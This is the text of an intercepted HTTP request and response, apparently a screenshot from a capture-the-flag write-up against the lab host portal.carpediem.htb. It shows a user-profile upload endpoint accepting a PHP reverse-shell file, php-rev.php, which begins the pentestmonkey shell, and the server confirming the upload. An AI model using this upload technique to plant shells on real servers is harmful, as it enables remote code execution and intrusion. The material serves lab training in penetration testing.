 Request
Pretty Raw Hex \n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------264303406741947142911453528489
9 Content-Length: 1751
10 Origin: http://portal.carpediem.htb
11 Connection: close
12 Referer: http://portal.carpediem.htb/admin/?page=user
13 Cookie: PHPSESSID=02a097968d46da5f1c1cba961a6014a8
14
15 -----------------------------264303406741947142911453528489
16 Content-Disposition: form-data; name="id"
17
18 25
19 -----------------------------264303406741947142911453528489
20 Content-Disposition: form-data; name="firstname"
21
22 saad
23 -----------------------------264303406741947142911453528489
24 Content-Disposition: form-data; name="lastname"
25
26 akhtar
27 -----------------------------264303406741947142911453528489
28 Content-Disposition: form-data; name="username"
29
30 saad
31 -----------------------------264303406741947142911453528489
32 Content-Disposition: form-data; name="password"
33
34
35 -----------------------------264303406741947142911453528489
36 Content-Disposition: form-data; name="file_upload"; filename="php-rev.php"
37 Content-Type: application/x-php
38
39 <?php
40 // php-reverse-shell - A Reverse Shell implementatio
41 n in PHP. Comments stripped to slim it down. RE: htt
42 ps://raw.githubusercontent.com/pentestmonkey/php-rev
43 erse-shell/master/php-reverse-shell.php
44 // Copyright (C) 2007 pentestmonkey@pentestmonkey.ne
45 t
46 set_time_limit (0);
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Oct 2022 15:23:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 54
11
12 {"success":"uploads\/1667229780_php-rev.php uploaded"}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 9
Done
356 bytes | 305 millis